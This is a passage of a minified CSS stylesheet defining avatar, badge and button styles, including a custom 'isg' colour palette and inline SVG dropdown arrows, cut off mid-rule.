.avatar-initials{font-size:.8125rem}.avatar-sm.avatar-circle .avatar-status{bottom:-.21875rem;right:-.21875rem}.avatar-sm.avatar-circle .avatar-sm-status{bottom:-.09375rem;right:-.09375rem}.avatar-sm.avatar-circle .avatar-lg-status{bottom:-.40625rem;right:-.40625rem}.avatar-lg{width:4.25rem;height:4.25rem}.avatar-lg .avatar-initials{font-size:1.25rem}.avatar-lg.avatar-circle .avatar-status{bottom:-.13125rem;right:-.13125rem}.avatar-lg.avatar-circle .avatar-sm-status{bottom:.09375rem;right:.09375rem}.avatar-lg.avatar-circle .avatar-lg-status{bottom:-.203125rem;right:-.203125rem}.avatar-xl{width:5.625rem;height:5.625rem}.avatar-xl .avatar-initials{font-size:2rem}.avatar-xl.avatar-circle .avatar-status{bottom:.1640625rem;right:.1640625rem}.avatar-xl.avatar-circle .avatar-sm-status{bottom:.234375rem;right:.234375rem}.avatar-xl.avatar-circle .avatar-lg-status{bottom:.1354166667rem;right:.1354166667rem}.avatar-xxl{width:7rem;height:7rem}.avatar-xxl .avatar-initials{font-size:3rem}.avatar-xxl.avatar-circle .avatar-status{bottom:.4375rem;right:.4375rem}.avatar-xxl.avatar-circle .avatar-sm-status{bottom:.5833333333rem;right:.5833333333rem}.avatar-xxl.avatar-circle .avatar-lg-status{bottom:.2954545455rem;right:.2954545455rem}.avatar-status{position:absolute;bottom:-.525rem;right:-.525rem;display:inline-flex;flex-shrink:0;justify-content:center;align-items:center;white-space:nowrap;text-align:center;vertical-align:baseline;border:.125rem solid #fff;width:1.3125rem;height:1.3125rem;line-height:1;font-size:.625rem;border-radius:50%}.avatar-sm-status{bottom:-.2625rem;right:-.2625rem;width:.9375rem;height:.9375rem;font-size:.5rem}.avatar-lg-status{width:1.625rem;height:1.625rem;font-size:.75rem}.avatar-primary{color:#fff;background-color:#29497b}.avatar-secondary{color:#fff;background-color:#71869d}.avatar-success{color:#fff;background-color:#00c9a7}.avatar-info{color:#fff;background-color:#09a5be}.avatar-warning{color:#21325b;background-color:#f5ca99}.avatar-danger{color:#fff;background-color:#ed4c78}.avatar-light{color:#21325b;background-color:#f7faff}.avatar-dark{color:#fff;background-color:#21325b}.avatar-indigo{color:#fff;background-color:#2d1582}.avatar-isg-blue{color:#fff;background-color:#284a7b}.avatar-blue{color:#fff;background-color:#284a7b}.avatar-darkblue{color:#fff;background-color:#001638}.avatar-isg-lightblue{color:#21325b;background-color:#81cee4}.avatar-lightblue{color:#21325b;background-color:#81cee4}.avatar-isg-gray{color:#fff;background-color:#57585c}.avatar-gray{color:#fff;background-color:#57585c}.avatar-isg-lightgray{color:#21325b;background-color:#f2f4f7}.avatar-lightgray{color:#21325b;background-color:#f2f4f7}.avatar-teal{color:#fff;background-color:#03abba}.avatar-darkteal{color:#fff;background-color:#00676f}.avatar-isg-turquoise{color:#fff;background-color:#03abba}.avatar-turquoise{color:#fff;background-color:#03abba}.avatar-darkturquoise{color:#fff;background-color:#00676f}.avatar-isg-green{color:#21325b;background-color:#9acb3b}.avatar-green{color:#21325b;background-color:#9acb3b}.avatar-isg-purple{color:#fff;background-color:#8b68c8}.avatar-purple{color:#fff;background-color:#8b68c8}.avatar-darkpurple{color:#fff;background-color:#4d3883}.avatar-isg-orange{color:#fff;background-color:#f54927}.avatar-orange{color:#fff;background-color:#f54927}.avatar-isg-red{color:#fff;background-color:#f54927}.avatar-red{color:#fff;background-color:#f54927}.avatar-isg-yellow{color:#21325b;background-color:#ffc72c}.avatar-yellow{color:#21325b;background-color:#ffc72c}.avatar-soft-primary{color:#29497b;background-color:rgba(41,73,123,.1)}.avatar-soft-secondary{color:#71869d;background-color:rgba(113,134,157,.1)}.avatar-soft-success{color:#00c9a7;background-color:rgba(0,201,167,.1)}.avatar-soft-info{color:#09a5be;background-color:rgba(9,165,190,.1)}.avatar-soft-warning{color:#f5ca99;background-color:rgba(245,202,153,.1)}.avatar-soft-danger{color:#ed4c78;background-color:rgba(237,76,120,.1)}.avatar-soft-light{color:#f7faff;background-color:rgba(247,250,255,.1)}.avatar-soft-dark{color:#21325b;background-color:rgba(33,50,91,.1)}.avatar-soft-indigo{color:#2d1582;background-color:rgba(45,21,130,.1)}.avatar-soft-isg-blue{color:#284a7b;background-color:rgba(40,74,123,.1)}.avatar-soft-blue{color:#284a7b;background-color:rgba(40,74,123,.1)}.avatar-soft-darkblue{color:#001638;background-color:rgba(0,22,56,.1)}.avatar-soft-isg-lightblue{color:#81cee4;background-color:rgba(129,206,228,.1)}.avatar-soft-lightblue{color:#81cee4;background-color:rgba(129,206,228,.1)}.avatar-soft-isg-gray{color:#57585c;background-color:rgba(87,88,92,.1)}.avatar-soft-gray{color:#57585c;background-color:rgba(87,88,92,.1)}.avatar-soft-isg-lightgray{color:#f2f4f7;background-color:rgba(242,244,247,.1)}.avatar-soft-lightgray{color:#f2f4f7;background-color:rgba(242,244,247,.1)}.avatar-soft-teal{color:#03abba;background-color:rgba(3,171,186,.1)}.avatar-soft-darkteal{color:#00676f;background-color:rgba(0,103,111,.1)}.avatar-soft-isg-turquoise{color:#03abba;background-color:rgba(3,171,186,.1)}.avatar-soft-turquoise{color:#03abba;background-color:rgba(3,171,186,.1)}.avatar-soft-darkturquoise{color:#00676f;background-color:rgba(0,103,111,.1)}.avatar-soft-isg-green{color:#9acb3b;background-color:rgba(154,203,59,.1)}.avatar-soft-green{color:#9acb3b;background-color:rgba(154,203,59,.1)}.avatar-soft-isg-purple{color:#8b68c8;background-color:rgba(139,104,200,.1)}.avatar-soft-purple{color:#8b68c8;background-color:rgba(139,104,200,.1)}.avatar-soft-darkpurple{color:#4d3883;background-color:rgba(77,56,131,.1)}.avatar-soft-isg-orange{color:#f54927;background-color:rgba(245,73,39,.1)}.avatar-soft-orange{color:#f54927;background-color:rgba(245,73,39,.1)}.avatar-soft-isg-red{color:#f54927;background-color:rgba(245,73,39,.1)}.avatar-soft-red{color:#f54927;background-color:rgba(245,73,39,.1)}.avatar-soft-isg-yellow{color:#ffc72c;background-color:rgba(255,199,44,.1)}.avatar-soft-yellow{color:#ffc72c;background-color:rgba(255,199,44,.1)}.blockquote{font-size:1rem;border-left:.1875rem solid #e7eaf3;padding-left:.75rem;margin-bottom:0}.blockquote-footer{margin-top:1rem}.badge-soft-primary{color:#29497b;background-color:rgba(41,73,123,.1)}a.badge-soft-primary:focus,a.badge-soft-primary:hover{color:#fff;background-color:#29497b}.badge-soft-secondary{color:#71869d;background-color:rgba(113,134,157,.1)}a.badge-soft-secondary:focus,a.badge-soft-secondary:hover{color:#fff;background-color:#71869d}.badge-soft-success{color:#00c9a7;background-color:rgba(0,201,167,.1)}a.badge-soft-success:focus,a.badge-soft-success:hover{color:#fff;background-color:#00c9a7}.badge-soft-info{color:#09a5be;background-color:rgba(9,165,190,.1)}a.badge-soft-info:focus,a.badge-soft-info:hover{color:#fff;background-color:#09a5be}.badge-soft-warning{color:#f5ca99;background-color:rgba(245,202,153,.1)}a.badge-soft-warning:focus,a.badge-soft-warning:hover{color:#21325b;background-color:#f5ca99}.badge-soft-danger{color:#ed4c78;background-color:rgba(237,76,120,.1)}a.badge-soft-danger:focus,a.badge-soft-danger:hover{color:#fff;background-color:#ed4c78}.badge-soft-light{color:#f7faff;background-color:rgba(247,250,255,.1)}a.badge-soft-light:focus,a.badge-soft-light:hover{color:#21325b;background-color:#f7faff}.badge-soft-dark{color:#21325b;background-color:rgba(33,50,91,.1)}a.badge-soft-dark:focus,a.badge-soft-dark:hover{color:#fff;background-color:#21325b}.badge-soft-indigo{color:#2d1582;background-color:rgba(45,21,130,.1)}a.badge-soft-indigo:focus,a.badge-soft-indigo:hover{color:#fff;background-color:#2d1582}.badge-soft-isg-blue{color:#284a7b;background-color:rgba(40,74,123,.1)}a.badge-soft-isg-blue:focus,a.badge-soft-isg-blue:hover{color:#fff;background-color:#284a7b}.badge-soft-blue{color:#284a7b;background-color:rgba(40,74,123,.1)}a.badge-soft-blue:focus,a.badge-soft-blue:hover{color:#fff;background-color:#284a7b}.badge-soft-darkblue{color:#001638;background-color:rgba(0,22,56,.1)}a.badge-soft-darkblue:focus,a.badge-soft-darkblue:hover{color:#fff;background-color:#001638}.badge-soft-isg-lightblue{color:#81cee4;background-color:rgba(129,206,228,.1)}a.badge-soft-isg-lightblue:focus,a.badge-soft-isg-lightblue:hover{color:#21325b;background-color:#81cee4}.badge-soft-lightblue{color:#81cee4;background-color:rgba(129,206,228,.1)}a.badge-soft-lightblue:focus,a.badge-soft-lightblue:hover{color:#21325b;background-color:#81cee4}.badge-soft-isg-gray{color:#57585c;background-color:rgba(87,88,92,.1)}a.badge-soft-isg-gray:focus,a.badge-soft-isg-gray:hover{color:#fff;background-color:#57585c}.badge-soft-gray{color:#57585c;background-color:rgba(87,88,92,.1)}a.badge-soft-gray:focus,a.badge-soft-gray:hover{color:#fff;background-color:#57585c}.badge-soft-isg-lightgray{color:#f2f4f7;background-color:rgba(242,244,247,.1)}a.badge-soft-isg-lightgray:focus,a.badge-soft-isg-lightgray:hover{color:#21325b;background-color:#f2f4f7}.badge-soft-lightgray{color:#f2f4f7;background-color:rgba(242,244,247,.1)}a.badge-soft-lightgray:focus,a.badge-soft-lightgray:hover{color:#21325b;background-color:#f2f4f7}.badge-soft-teal{color:#03abba;background-color:rgba(3,171,186,.1)}a.badge-soft-teal:focus,a.badge-soft-teal:hover{color:#fff;background-color:#03abba}.badge-soft-darkteal{color:#00676f;background-color:rgba(0,103,111,.1)}a.badge-soft-darkteal:focus,a.badge-soft-darkteal:hover{color:#fff;background-color:#00676f}.badge-soft-isg-turquoise{color:#03abba;background-color:rgba(3,171,186,.1)}a.badge-soft-isg-turquoise:focus,a.badge-soft-isg-turquoise:hover{color:#fff;background-color:#03abba}.badge-soft-turquoise{color:#03abba;background-color:rgba(3,171,186,.1)}a.badge-soft-turquoise:focus,a.badge-soft-turquoise:hover{color:#fff;background-color:#03abba}.badge-soft-darkturquoise{color:#00676f;background-color:rgba(0,103,111,.1)}a.badge-soft-darkturquoise:focus,a.badge-soft-darkturquoise:hover{color:#fff;background-color:#00676f}.badge-soft-isg-green{color:#9acb3b;background-color:rgba(154,203,59,.1)}a.badge-soft-isg-green:focus,a.badge-soft-isg-green:hover{color:#21325b;background-color:#9acb3b}.badge-soft-green{color:#9acb3b;background-color:rgba(154,203,59,.1)}a.badge-soft-green:focus,a.badge-soft-green:hover{color:#21325b;background-color:#9acb3b}.badge-soft-isg-purple{color:#8b68c8;background-color:rgba(139,104,200,.1)}a.badge-soft-isg-purple:focus,a.badge-soft-isg-purple:hover{color:#fff;background-color:#8b68c8}.badge-soft-purple{color:#8b68c8;background-color:rgba(139,104,200,.1)}a.badge-soft-purple:focus,a.badge-soft-purple:hover{color:#fff;background-color:#8b68c8}.badge-soft-darkpurple{color:#4d3883;background-color:rgba(77,56,131,.1)}a.badge-soft-darkpurple:focus,a.badge-soft-darkpurple:hover{color:#fff;background-color:#4d3883}.badge-soft-isg-orange{color:#f54927;background-color:rgba(245,73,39,.1)}a.badge-soft-isg-orange:focus,a.badge-soft-isg-orange:hover{color:#fff;background-color:#f54927}.badge-soft-orange{color:#f54927;background-color:rgba(245,73,39,.1)}a.badge-soft-orange:focus,a.badge-soft-orange:hover{color:#fff;background-color:#f54927}.badge-soft-isg-red{color:#f54927;background-color:rgba(245,73,39,.1)}a.badge-soft-isg-red:focus,a.badge-soft-isg-red:hover{color:#fff;background-color:#f54927}.badge-soft-red{color:#f54927;background-color:rgba(245,73,39,.1)}a.badge-soft-red:focus,a.badge-soft-red:hover{color:#fff;background-color:#f54927}.badge-soft-isg-yellow{color:#ffc72c;background-color:rgba(255,199,44,.1)}a.badge-soft-isg-yellow:focus,a.badge-soft-isg-yellow:hover{color:#21325b;background-color:#ffc72c}.badge-soft-yellow{color:#ffc72c;background-color:rgba(255,199,44,.1)}a.badge-soft-yellow:focus,a.badge-soft-yellow:hover{color:#21325b;background-color:#ffc72c}.badge-soft-warning{color:rgb(235.8928571429,153.7321428571,60.1071428571)!important}.btn.dropdown-toggle{display:inline-flex;align-items:center}.btn-white{font-weight:400;background-color:#fff;border-color:#e7eaf3}.btn-white.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2371869d' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-white.active,.btn-white.focus,.btn-white:active,.btn-white:focus,.btn-white:hover{color:rgb(21.875,38.9481707317,65.625);box-shadow:0 3px 6px -2px rgba(140,152,164,.25)}.btn-white.active.dropdown-toggle::after,.btn-white.focus.dropdown-toggle::after,.btn-white:active.dropdown-toggle::after,.btn-white:focus.dropdown-toggle::after,.btn-white:hover.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2329497B' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-white.disabled,.btn-white:disabled{color:#677788;background-color:rgba(231,234,243,.5)}.btn-primary.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-secondary.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-success.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-info.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-warning.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2321325b' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-danger.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-light.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2321325b' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-dark.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-indigo.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-isg-blue.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-blue.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-darkblue.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-isg-lightblue.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2321325b' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-lightblue.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2321325b' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-isg-gray.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-gray.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-isg-lightgray.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2321325b' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-lightgray.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2321325b' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-teal.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-darkteal.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-isg-turquoise.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-turquoise.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-darkturquoise.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-isg-green.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2321325b' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-green.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2321325b' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-isg-purple.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-purple.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-darkpurple.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-isg-orange.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.btn-orange.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath 